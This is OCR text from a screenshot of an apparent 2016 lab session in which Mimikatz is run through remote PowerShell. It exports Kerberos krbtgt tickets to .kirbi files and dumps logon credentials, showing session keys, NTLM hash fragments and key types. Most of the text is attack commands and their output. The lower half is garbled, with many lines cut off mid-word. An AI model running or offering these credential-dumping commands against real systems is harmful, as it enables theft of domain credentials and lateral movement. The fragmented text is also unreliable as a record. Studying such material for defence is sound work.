 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
e5dca6ba85b5a894db97a7968c61a72ab59975c78ef0cbbf1e1e8c82cda88cd2
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-0-60a10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi !
[00000001]
Start/End/MaxRenew: 2/27/2016 9:26:11 PM ; 2/28/2016 7:26:11 AM ; 3/5/2016 9:26:11 PM
Service Name (02) : krbtgt ; PFPTLAB.COM ; @ PFPTLAB.COM
Target Name (02) : krbtgt ; PFPTLAB.COM ; @ PFPTLAB.COM
Client Name (01) : PFPTLAB-WEB$ ; @ PFPTLAB.COM ( PFPTLAB.COM )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
fd029a6d57bfe827b4462fdd732589973dde77ba9979bd8139da2d798d8f1844
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-1-40e10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi !
PS C:\Windows\system32> Invoke-Command -ScriptBlock{Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'} -Sess
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-Command -ScriptBlock{(ls $env:temp\*.kirbi).name} -Session $sess
e
t
v
mineswe
PS C:\Window
58a5ea0e8fdb
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
'#####'
mimikatz(pow
ell.exe
user : we
domain : pf
program : po
NTLM : 58
| PID 12
| TID 29
| LUID 0
\_ msv1_0
\_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
18:11
28-02-2016